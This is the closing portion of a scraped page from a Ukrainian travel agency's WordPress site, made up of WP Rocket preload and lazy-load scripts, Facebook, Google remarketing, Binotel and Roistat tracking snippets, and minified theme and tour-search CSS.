"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/antonivtours.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-extra'>
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/js/scripts.js?ver=1768316887' id='antonivtours-scriptslJS-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/js/jquery.maskedinput.js?ver=1768316887' id='antonivtours-maskedinputJS-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/js/custom-odev.js?ver=1768316887' id='antonivtours-customtestJS-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/js/custom.js?ver=1768316887' id='va_js-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://antonivtours.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v3.0&appId=1651550964897952&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));

    function myFunction() {
        $('#overlay').show();
        $('#modal555').show().fadeTo("fast", 1);
    }

    if ($(window).width() < 780) {
        $('#facebook_modal').attr("data-width", "320"); //setter
    }
    //            setTimeout(myFunction, 360000);
});</script>
</div>


<script type="rocketlazyloadscript">
    function popupinfo(info) {
        document.getElementById('info').innerHTML = info;
    }
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

    function formatState(state) {
        if (!state.id) {
            return state.text;
        }
        var $state = $(
            '<span><img src="https://antonivtours.com/wp-content/themes/pixart/flag-2/' + state.element.value.toLowerCase() + '.png" class="img-flag" /> ' + state.text + '</span>'
        );
        return $state;
    };
});</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var submitted = false;</script>


<script type="rocketlazyloadscript">
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.6&appId=514101731949805";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<!-- Код Google для тегу ремаркетингу -->
<!--------------------------------------------------
Теги ремаркетингу не можна пов’язувати з особистою інформацією або розміщувати на сторінках, пов’язаних із категоріями делікатного характеру. Докладніші відомості та вказівки з налаштування тегу див. за адресою http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 871898733;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.googleadservices.com/pagead/conversion.js" data-rocket-defer defer>
</script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt=""
             src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871898733/?guid=ON&amp;script=0"/>
    </div>
</noscript>

<!--binotel-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    if(location.pathname.indexOf('/ru') === 0){
        window.BinotelGetCallSettings = {
            language: 'ru'
        };
    } else {
        window.BinotelGetCallSettings = {
            language: 'ua'
        };
    }
    (function(d, w, s) {
        var widgetHash = '8wjr5i03yedqv5d9u84e', ctw = d.createElement(s); ctw.type = 'text/javascript'; ctw.async = true;
        ctw.src = '//widgets.binotel.com/calltracking/widgets/'+ widgetHash +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(ctw, sn);
    })(document, window, 'script');
    (function(d, w, s) {
        var widgetHash = 'd81v2rcnufjr8xnamh6f', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>
<!--end-->

<script type="rocketlazyloadscript">
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u;
        var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', 'fad7646566d3678eee5b125ef07a2cf4');
</script>

<script type="rocketlazyloadscript">
    window.roistatVisitCallback = function(visitId) {
        var waitBinotelCallTracking = setInterval(function() {
            if(window.BinotelCallTracking) {
                for (key in window.BinotelCallTracking) {
                    if(window.BinotelCallTracking[key]['initState']=="success"){
                        console.log("Binotel init");
                        var utm_source = window.BinotelInformationAboutTheVisitor.getVisitorData().utmDataCurrent.utm_source;
                        if (!utm_source.match('roistat_'))
                            window.BinotelInformationAboutTheVisitor.getVisitorData().utmDataCurrent.utm_source = utm_source+";roistat_"+visitId;
                        window.BinotelCallTracking[key].sendCallTrackingRequest();
                        console.log("roistat_visit save");
                        clearInterval(waitBinotelCallTracking);
                    }
                }
            }
        }, 1000);
    };
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/antonivtours.com\/wp-admin\/admin-ajax.php","nonce":"b806e84435","url":"https:\/\/antonivtours.com\/2016\/09\/15-misc-yaki-varto-vidvidati-poki-%D1%97x-ne-zapolonili-turisti","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://antonivtours.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768318143 -->

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/min/1/wp-content/plugins/odev-hot/assets/css/os.css?ver=1768316887
body_size: 10915
content:
body .hot-block_tiles .hot-otp-img,body .hot-block_tiles .hot-otp-tour-block{width:300px!important}body .tour-sidebar .hot-block_tiles .hot-wrapper,body .tour-sidebar .hot-block_tiles .hot-otp-form-wrap{width:100%}body .tour-sidebar .hot-block_tiles .hot-otp-img,body .tour-sidebar .hot-block_tiles .hot-otp-tour-block{width:100%!important}body #main .hot-block_tiles .hot-otp-img,body #main .hot-block_tiles .hot-otp-tour-block{width:260px!important}@media screen and (max-width:480px){body .hot-otp-form-wrap,body .hot-block_tiles .hot-otp-img,body .hot-block_tiles .hot-otp-tour-block,body #main .hot-block_tiles .hot-otp-img,body #main .hot-block_tiles .hot-otp-tour-block{width:100%!important;max-width:100%!important}body .hot-block_tiles .hot-wrapper{margin-right:0px!important}}body .hot-block_tiles .hot-otp-tour-block{background:-moz-linear-gradient(-10deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%),-moz-linear-gradient(10deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%);background:-webkit-linear-gradient(-10deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%),-webkit-linear-gradient(10deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%);background:linear-gradient(170deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%),linear-gradient(10deg,rgba(32,32,32,.75) 0%,rgba(32,32,32,0) 50%)}body .hot-block_tiles .hot-otp-img:after{background:rgba(255,0,0,.7);height:0}body .hot-block_tiles .hot-otp-form-wrap:hover .hot-otp-img{opacity:.8}body .hot-block_tiles .hot-otp-description{font-family:arial;font-size:18px;line-height:21px;font-weight:700;font-style:normal;color:#fff!important;padding-top:18px;padding-left:20px;padding-right:20px}body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-description{text-decoration:none!important;color:#fff!important}body .hot-block_tiles .hot-otp-place{font-family:arial;font-size:13px;line-height:15px;font-weight:700;font-style:normal!important;color:#fff!important;padding-top:0;padding-left:20px;padding-right:20px}body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-place{text-decoration:none!important;color:#fff!important}body .hot-block_tiles .hot-otp-tour-info{font-family:arial;font-size:13px;line-height:16px;font-weight:400;font-style:italic;color:#fff;left:20px;bottom:13px;width:130px}body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-tour-info{text-decoration:none!important;color:#fff!important}body .hot-block_tiles .hot-price-block{padding-right:20px;padding-bottom:11px}body .hot-block_tiles .hot-otp-price-count,body .hot-block_tiles .hot-otp-price-count nobr{font-family:arial;font-size:11px;line-height:10px;font-weight:400;font-style:normal;color:#fff!important}body .hot-block_tiles .hot-otp-price-count{width:60px}body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-price-count,body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-price-count nobr{text-decoration:none!important;color:#fff!important}body .hot-block_tiles .hot-otp-price a{font-family:arial;font-size:24px;line-height:28px;font-weight:700;font-style:normal;color:#fff!important}body .hot-block_tiles .hot-otp-tour-block:hover .hot-otp-price a{text-decoration:none!important;color:#fff!important}.os-form-wrap{border:5px solid #0799ff;padding:22px 40px;width:100%}.ui-autocomplete{border:1px solid #0799ff}.ui-autocomplete .ui-menu-item .ui-corner-all .price-from{color:#0799ff}.ui-autocomplete .ui-menu-item .ui-corner-all .label{color:#0799ff}.ui-autocomplete .ui-menu-item .ui-corner-all.ui-state-focus{background-color:#1db8ff;background-image:-webkit-gradient(linear,left top,left bottom,from(#1db8ff),to(#057eff));background-image:-webkit-linear-gradient(top,#1db8ff,#057eff);background-image:-moz-linear-gradient(top,#1db8ff,#057eff);background-image:-ms-linear-gradient(top,#1db8ff,#057eff);background-image:-o-linear-gradient(top,#1db8ff,#057eff);background-image:linear-gradient(to bottom,#1db8ff,#057eff)}.ui-autocomplete .ui-menu-item .ui-corner-all.ui-state-focus .price-from{color:#fff}.ui-autocomplete .ui-menu-item .ui-corner-all.ui-state-focus .label{color:#fff}.os-block_select,.os-block_select option{color:#0799ff}.os-block_field,.os-os input[placeholder]{color:#0799ff!important}.datepicker{border:1px solid #0799ff}.table-condensed .prev,.table-condensed .next,.table-condensed .switch{background-color:#1db7ff;background-image:-webkit-gradient(linear,left top,left bottom,from(#1db7ff),to(#0781ff));background-image:-webkit-linear-gradient(top,#1db7ff,#0781ff);background-image:-moz-linear-gradient(top,#1db7ff,#0781ff);background-image:-ms-linear-gradient(top,#1db7ff,#0781ff);background-image:-o-linear-gradient(top,#1db7ff,#0781ff);background-image:linear-gradient(to bottom,#1db7ff,#0781ff);color:#fff}.table-condensed .active{background-color:#0799ff;color:#fff}.os-l-link{border-bottom:1px dotted #0799ff;color:#0799ff}.os-rating-values .selected,.selected .os-block_label_title,.selected .abbr,.os-price-slider .os-block-field{color:#0799ff}.os-form-submit_button{background-color:#32a9fd;background-image:-webkit-gradient(linear,left top,left bottom,from(#32a9fd),to(#017bc9));background-image:-webkit-linear-gradient(top,#32a9fd,#017bc9);background-image:-moz-linear-gradient(top,#32a9fd,#017bc9);background-image:-ms-linear-gradient(top,#32a9fd,#017bc9);background-image:-o-linear-gradient(top,#32a9fd,#017bc9);background-image:linear-gradient(to bottom,#32a9fd,#017bc9);color:#fff;border:5px solid #dbdbdb}.os-form-submit_button:hover{border-color:#BAEBFF}.os-form-submit_button:active{background-color:#0075BF;background-image:-webkit-gradient(linear,left top,left bottom,from(#0075BF),to(#32a9fd));background-image:-webkit-linear-gradient(top,#0075BF,#32a9fd);background-image:-moz-linear-gradient(top,#0075BF,#32a9fd);background-image:-ms-linear-gradient(top,#0075BF,#32a9fd);background-image:-o-linear-gradient(top,#0075BF,#32a9fd);background-image:linear-gradient(to bottom,#0075BF,#32a9fd)}.os-result-title_link,.os-result-description_link,.os-result-tour{color:#ED2629}.os-offer-price_value,.os-offer-price_date,.os-offer-price_value_fcurrency{color:#ED2629}.selected .os-offer-price{border:1px solid #008dde!important;background-color:#efefef;background:-webkit-radial-gradient(#efefef 65%,#c4c4c4);background:-o-radial-gradient(#efefef 65%,#c4c4c4);background:-moz-radial-gradient(#efefef 65%,#c4c4c4);background:radial-gradient(#efefef 65%,#c4c4c4)}.os-offer-price_link{background-color:#6dbbee;background-image:-webkit-gradient(linear,left top,left bottom,from(#6dbbee),to(#035fdd));background-image:-webkit-linear-gradient(top,#6dbbee,#035fdd);background-image:-moz-linear-gradient(top,#6dbbee,#035fdd);background-image:-ms-linear-gradient(top,#6dbbee,#035fdd);background-image:-o-linear-gradient(top,#6dbbee,#035fdd);background-image:linear-gradient(to bottom,#6dbbee,#035fdd);color:#fff}.os-back_link,.os-tour-menu .item_link,.os-hotel-info-item_value a,.os-rating_link{color:#0799ff}.os-food-room_link,.os-review-block_title_value,.os-review-block_toggle,.os-rating-detail_toggle_value{border-bottom:1px dotted;color:#0799ff}.os-tour_buy,.form-submit_button,a.os-tour_buy{background-color:#32a9fd;background-image:-webkit-gradient(linear,left top,left bottom,from(#32a9fd),to(#017bc9));background-image:-webkit-linear-gradient(top,#32a9fd,#017bc9);background-image:-moz-linear-gradient(top,#32a9fd,#017bc9);background-image:-ms-linear-gradient(top,#32a9fd,#017bc9);background-image:-o-linear-gradient(top,#32a9fd,#017bc9);background-image:linear-gradient(to bottom,#32a9fd,#017bc9);color:#fff;border:5px solid #dbdbdb}.os-tour_buy:hover,.form-submit_button:hover{border-color:#BAEBFF!important}.os-tour_buy:active,.form-submit_button:active,a.os-tour_buy:active{background-color:#0075BF;background-image:-webkit-gradient(linear,left top,left bottom,from(#0075BF),to(#32a9fd));background-image:-webkit-linear-gradient(top,#0075BF,#32a9fd);background-image:-moz-linear-gradient(top,#0075BF,#32a9fd);background-image:-ms-linear-gradient(top,#0075BF,#32a9fd);background-image:-o-linear-gradient(top,#0075BF,#32a9fd);background-image:linear-gradient(to bottom,#0075BF,#32a9fd)}.os-tour-info_people,.os-tour-info-dates-from_value,.os-tour-info-dates-to_value,.os-tour-info-food_value,.os-tour-info_add .item.selected{color:#0799ff}.os-tour-price_value{color:#c33}.os-tour-info-dates_close,.os-tour-info-food_close{color:#c93636}.os-tour-info_date_price .date_link,.os-tour-info_food .date_link{border:1px solid #ccc;background-color:#f9f9f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#ebebeb));background-image:-webkit-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-moz-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-ms-linear-gradient(top,#f9f9f9,#ebebeb);background-image:-o-linear-gradient(top,#f9f9f9,#ebebeb);background-image:linear-gradient(to bottom,#f9f9f9,#ebebeb)}.os-tour-info_date_price .date_link .uah,.os-tour-info_food .date_link .uah{color:#666}.os-tour-info_date_price .date_link .usd,.os-tour-info_food .date_link .usd{color:#888}.os-tour-info_date_price .date_link:hover .uah,.os-tour-info_food .date_link:hover .uah{color:#0799ff}.os-tour-info_date_price .date_link:hover .usd,.os-tour-info_food .date_link:hover .usd{color:#0799ff}.os-tour-info_date_price .date_link.selected,.os-tour-info_food .date_link.selected{border:1px solid #0977BC;background-color:#0977bc;background-image:-webkit-gradient(linear,left top,left bottom,from(#0977bc),to(#35a8f4 60%));background-image:-webkit-linear-gradient(top,#0977bc,#35a8f4 60%);background-image:-moz-linear-gradient(top,#0977bc,#35a8f4 60%);background-image:-ms-linear-gradient(top,#0977bc,#35a8f4 60%);background-image:-o-linear-gradient(top,#0977bc,#35a8f4 60%);background-image:linear-gradient(to bottom,#0977bc,#35a8f4 60%)}.os-tour-info_date_price .date_link.selected .uah,.os-tour-info_food .date_link.selected .uah{color:#fff}.os-tour-info_date_price .date_link.selected .usd,.os-tour-info_food .date_link.selected .usd{color:#fff}.os-tour-info-dates_change,.os-tour-info-food_change{background-color:#f7f7f7;background-image:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e4e4e4));background-image:-webkit-linear-gradient(top,#f7f7f7,#e4e4e4);background-image:-moz-linear-gradient(top,#f7f7f7,#e4e4e4);background-image:-ms-linear-gradient(top,#f7f7f7,#e4e4e4);background-image:-o-linear-gradient(top,#f7f7f7,#e4e4e4);background-image:linear-gradient(to bottom,#f7f7f7,#e4e4e4);border:1px solid #e4e4e4;color:#666}.os-tour-info-block:hover .os-tour-info-dates_change,.os-tour-info-block:hover .os-tour-info-food_change,.os-tour-info-block:hover .os-tour-info-food_change{color:#FFF;background-color:#32a9fd;background-image:-webkit-gradient(linear,left top,left bottom,from(#32a9fd),to(#017bc9));background-image:-webkit-linear-gradient(top,#32a9fd,#017bc9);background-image:-moz-linear-gradient(top,#32a9fd,#017bc9);background-image:-ms-linear-gradient(top,#32a9fd,#017bc9);background-image:-o-linear-gradient(top,#32a9fd,#017bc9);background-image:linear-gradient(to bottom,#32a9fd,#017bc9)}.os-result_hrating,.os-tour_hrating{display:none}

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/style.css?ver=1768316887&wpr_t=1768328943
body_size: 74971
content:
*{padding:0;margin:0}body{font-family:'Roboto',sans-serif}a{text-decoration:none;outline:none}input{outline:none}.reviews-main .owl-carousel{position:relative}.reviews-main .item-video{border-left:4px solid #fff;border-right:4px solid #fff;border-top:4px solid #fff;display:inline-block;border-radius:2px;box-shadow:0 0 10px rgba(121,121,121,.18);position:relative;overflow:hidden;width:250px;background:#fff;float:left;margin:10px}.reviews-main .item-video .title{padding:0 8px 7px;font-size:14px}.reviews-main .owl-prev{position:absolute;left:-60px;bottom:93px;background:var(--wpr-bg-2ab23a46-845c-4e29-8b7b-371ad7d5068e) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px;opacity:.3}.reviews-main .owl-next{position:absolute;right:-45px;bottom:93px;background:var(--wpr-bg-4499e47e-c99b-4cbc-9f73-74cb78f4aaf0) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px;opacity:.3}.reviews-main .item span{width:56px;height:56px;position:absolute;top:50%;left:50%;margin:-59px -33px;background:var(--wpr-bg-7798dc16-9a81-426f-9ed0-985c7eab9f92);background-size:cover;z-index:1000;opacity:.8;cursor:pointer}.reviews-main .item span:hover{opacity:1}.nav .logo{padding:0;margin-top:2px;height:44px}.nav .logo .imgWrapper{height:44px;overflow:hidden;display:block}.nav .logo img{width:200px;height:auto;float:left;top:-3px;position:relative;z-index:100}.amin-1{position:relative}.amin-2{background:var(--wpr-bg-5025cbfb-47a0-42a5-a61d-9b7a8c7c5e70);background-size:cover;width:26px;height:23px;position:absolute;top:10px;left:18px;display:none;z-index:400}.amin-3{background:var(--wpr-bg-fd436994-054c-47aa-9aaa-5b449ff32398);background-size:cover;width:26px;height:23px;position:absolute;top:9px;left:31px;display:none;z-index:400}.amin-1:hover .amin-2{display:none!important}.amin-1:hover .amin-3{display:none!important}#nav{max-width:1920px;margin:0 auto;background:#fff;padding:0;height:48px}.nav{width:1110px;margin:0 auto;display:flex;justify-content:space-between}.nav .menu{padding:0 40px;flex-grow:1;display:flex;justify-content:space-between}@media (min-width:767px) and (max-width:1120px){body .nav,body 